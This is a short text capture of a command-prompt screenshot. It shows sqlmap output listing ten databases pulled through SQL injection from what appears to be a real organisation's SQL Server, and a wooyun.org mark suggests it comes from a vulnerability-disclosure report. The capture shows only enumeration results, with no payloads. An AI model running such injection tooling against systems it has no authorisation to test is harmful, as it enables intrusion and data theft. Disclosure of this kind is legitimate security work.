 cmd.exe
[12:35:23] [INFO] resumed: ReportServer
[12:35:23] [INFO] resumed: ReportServerTempDB
[12:35:23] [INFO] resumed: secom_offical
[12:35:23] [INFO] resumed: secomwebdb
[12:35:23] [INFO] resumed: tempdb
[12:35:23] [INFO] resumed: TGOYUN
available databases [10]:
[*] goyun
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] secom_offical
[*] secomwebdb
[*] tempdb
[*] TGOYUN
[12:35:23] [INFO] fetched data logged to text files under 'C:
[*] shutting down at 12:35:23
C:\Python27\sqlmap>
www.wooyun.org